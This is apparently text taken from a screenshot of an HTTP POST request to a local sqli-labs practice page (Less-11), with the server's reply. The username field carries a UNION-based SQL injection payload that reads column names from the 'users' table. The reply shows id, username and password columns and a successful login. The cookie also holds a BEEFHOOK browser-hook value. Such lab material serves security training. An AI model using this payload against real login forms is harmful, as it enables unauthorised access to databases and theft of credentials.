 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-11/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=a' union select 1,group_concat(column_name) from
information_schema.columns where table_name="users" and
table_schema="security"#&passwd=&submit=Submit
Your Login name:1
Your Password:id,username,password
SUCCESSFULL
LOGGED IN